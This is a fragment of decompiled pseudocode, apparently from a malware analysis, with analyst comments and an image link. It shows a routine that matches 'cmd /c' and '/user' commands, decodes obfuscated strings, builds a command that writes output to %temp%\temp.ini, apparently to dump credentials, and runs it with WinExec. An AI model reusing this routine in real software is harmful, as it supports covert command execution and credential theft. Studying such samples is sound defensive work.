 if ( StrCmpNW(v3, String, v7) ) // cmd /c
{
v22 = lstrlenW((LPCWSTR)String2);
if ( StrCmpNW(v3, String2, v22) ) // /user
{
memset_100043C0(String, 0, 0x208u);
v28 = lstrlenA(str_stext);
decode_str_1000203C((int)String, (int)str_stext, v28);
memset_100043C0(String2, 0, 0x208u);
v29 = lstrlenA(str_temp_ini);
decode_str_1000203C((int)String2, (int)str_temp_ini, v29);
if ( StrStrW(v3, String) )
{
GetTempPathW(260, String1);
lstrcatW((LPWSTR)String1, (LPCWSTR)String2);
v2 = v52;
wsprintfA(v34, "%ws %ws \"%ws\"", v52, v3, String1);// "file /stext xx %temp%\temp.ini"
}
else
{
v2 = v52;
wsprintfA(v34, "%ws %ws", v52, v3);
}
v31 = 0;
if ( v34[0] == 32 )
{
do
++v31;
while ( v34[v31] == 32 );
}
WinExec(v30, &v34[v31], 0); // "filename xxxx"
}